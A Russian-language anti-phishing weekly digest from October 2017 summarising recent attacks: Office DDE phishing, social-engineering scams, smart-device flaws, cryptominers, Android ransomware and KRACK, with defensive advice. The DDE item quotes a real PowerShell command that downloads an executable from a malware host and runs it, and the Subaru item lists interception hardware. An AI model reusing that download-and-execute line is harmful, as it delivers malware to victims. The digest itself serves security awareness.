Антифишинг-дайджест №38 c 13 по 19 октября 2017 года

Представляем новости об актуальных технологиях фишинга и других атаках на человека c 13 по 19 октября 2017 года.

Андрей Жаркевич

редактор, ИТ-руководитель

Сайты, мессенджеры и почта



Новая разновидность фишинговых атак с использованием документов MS Office использует для загрузки и запуска вредоносного кода технологию Microsoft DDE.

DDE позволяет вставить в документ поле, данные в которое загружаются из других приложений. При загрузке такого документа пользователь увидит предупреждение с предложением загрузить данные:

Если пользователь согласится обновить данные, будет сформирован и запущен на выполнение вредоносный код:

"DdE" c:\\Windows\\System32\\cmd.exe " /k powershell.exe (New-Object System.Net.

WebClient).DownloadFile('http://frontiertherapycenter[.]com/16.exe',

'%TEMP%\\tvs.exe');Start-Process '%TEMP%\\tvs.exe'"</w:instrText>Основная проблема заключается в том, что пользователи, которые часто работают со связанными документами, не обращают внимания на эти сообщения. Предупреждения выглядят настолько привычными, что их подтверждают, не читая.



Злоумышленники используют функцию «Доверенные контакты», чтобы обманом получить код для смены пароля пользователя Facebook:

- Жертва получает письмо от друга, с которым редко общается.

- «Друг» сообщает, что назначил жертву доверенным контактом и просит прислать код для разблокировки учетной записи.

- На почту приходит некий код. На самом деле он предназначен для смены собственного пароля жертвы: чтобы прислать его, злоумышленники вводят логин жертвы и нажимают «Забыли пароль?».

- Получив от жертвы код, преступники взламывают аккаунт и рассылают аналогичные сообщения друзьям обманутого пользователя.



Преступники массово рассылают фишинговые уведомления в Viber от имени ВТБ 24 и Сбербанка. В уведомлении сообщается, что картой пользователя оплатили покупку и платеж будет проведен в течение суток. Если пользователь не совершал покупки, предлагается позвонить «в службу безопасности»:

Когда жертва звонит по указанному номеру, мошенники требуют предоставить данные платежной карты для «идентификации» клиента.

Умные устройства

Некоторые модели «умных» детских часов содержат уязвимости, с помощью которых злоумышленники могут отслеживать и подслушивать пользователей устройств или даже общаться с ними:

Часы Gator и GPS for Kids передают и сохраняют данные без какого-либо шифрования. Таким образом злоумышленники без особого труда могут отследить или изменить данные о местоположении ребенка.

Радиоключи некоторых моделей Subaru содержат уязвимость, которую можно использовать для угона автомобиля:

Уязвимость позволяет перехватить код, который передается при нажатии кнопки брелока, и использовать его в устройстве, дублирующем все возможности ключа.

Для перехвата кода достаточно компьютера Raspberry PiB+, USB-адаптера WiFi, ТВ-ресивера, антенны диапазона 433 МГц и переходника с MCX на MSA. Стоимость каждого из этих устройств варьируется от одного до 25 долларов, а купить их можно в любом магазине электроники.

Получив один-единственный сигнал с брелока при нажатии любой кнопки, преступник может использовать полученные данные, чтобы вычислить следующий код, а потом открыть машину, багажник или отключить сигнализацию.

Жёсткий диск компьютера можно использовать для организации скрытой прослушки помещения без использования микрофона.

Атака основана на предположении, что винчестер выполняет различные операции за различное время в зависимости от поданных входных данных, роль которых играют колебания считывающей головки и пластины HDD, коррелирующие с вибрациями среды, то есть со звуком.

Измеряя время вычислений и проводя статистический анализ данных, можно измерить колебания головки/пластины и, следовательно, вибрации среды. Чем больше задержка в считывании данных — тем сильнее колебания HDD и, значит, тем громче звук.

Демонстрация звукозаписи с помощью HDD, работа утилиты Kscope:

Криптовалюты



Криптомайнер WaterMiner распространяли вместе с модом для игры GTAV:

После запуска вредонос связывался через TCP-порт 45560 с майнинг-пулом, который объединяет вычислительные ресурсы зараженных компьютеров и использует их для майнинга криптовалюты Monero.



Общедоступный код WaterMiner был доработан: майнер автоматически отключался, как только пользователь открывал Диспетчер задач Windows или любое другое приложение, позволяющее понять, какой именно процесс тормозит работу.

Мобильная безопасность

Зловред DoubleLocker распространяется под видом обновления Adobe Flash Player и использует уязвимость Android Accessibility Service, чтобы изменить PIN-код на зараженном аппарате и зашифровать его содержимое.

Функция Accessibility Service позволяет приложениям эмулировать прикосновения по элементам управления, упрощая использование устройства людям со слабым зрением и прочими ограничениями.

- После запуска зловред от лица Google Play Service запрашивает у пользователя разрешение на управление.

- Если пользователь предоставляет DoubleLocker требуемые разрешения, вирус дает себе статус администратора и привязывается к кнопке «Домой».

- Каждое ее нажатие запускает шифровальщик, который раз за разом блокирует устройство.

Видео с демонстрацией работы DoubleLocker



За расшифровку злоумышленники требуют в течение суток заплатить 0,0130 BTC. Это около $72 по курсу на 16 октября. Вернуть контроль над устройством с потерей данных можно путём сброса.

В протоколе WPA2 обнаружены слабости, которые позволяют обойти защиту, прослушивать и подменять Wi-Fi-трафик, передаваемый между точкой доступа и клиентом. Комплекс уязвимостей получил название KRACK (аббревиатура от Key Reinstallation Attacks).

KRACK позволяет осуществить атаку типа man-in-the-middle и принудить участников сети выполнить реинсталляцию ключей шифрования, которые защищают трафик WPA2.

Метод KRACK универсален и работает против любых устройств, подключенных к Wi-Fi сети. В опасности все пользователи Android, Linux, iOS, macOS, Windows, OpenBSD, а также многочисленные IoT-устройства.

Видео с демонстрацией атаки:

Антифишинг рекомендует:

- Установить последние обновления на свои устройства.

- Обновить прошивки на своих точках доступа.

- Считать любые Wi-Fi сети незащищенными: не расчитывать на встроенное шифрование и не попадаться на возможные мошенничества в беспроводных сетях.

Вредоносное ПО

Вредоносное ПО Sockbot маскируется под скины для Minecraft Pocket Edition:

Приложения действительно меняют внешний вид персонажа игры, но в фоновом режиме подключаются к управляющему серверу, получают список рекламных объявлений и связанных с ними метаданных. Затем приложение подключается к рекламному серверу через SOCKS-прокси и отправляет рекламные запросы.









Новое вредоносное расширение Chrome загружает скрипт Coinhive для майнинга криптовалюты и использует Gmail-аккаунт жертвы для регистрации доменов:



- Расширение по имени Ldi продвигается на взломанных сайтах с помощью навязчивого показа предупреждений JavaScript с предложением установить Chrome-плагин.

- Если закрыть эти предупреждения, в браузере автоматически откроется страница загрузки Ldi на Chrome Web Store.

- После установки Ldi загружает майнер Monero:

и начинает процесс регистрации доменов на Freenome.com:

О компании «Антифишинг»

Мы помогаем обучить сотрудников и контролировать их навыки с помощью учебных фишинговых атак. Используем реалистичные сценарии и самые актуальные примеры мошенничества.

Чтобы проверить своих сотрудников, заполните форму на сайте или напишите нам: ask@antiphish.ru

Оставайтесь в безопасности

Подпишитесь на рассылку, чтобы знать об актуальных технологиях фишинга и других атаках на человека.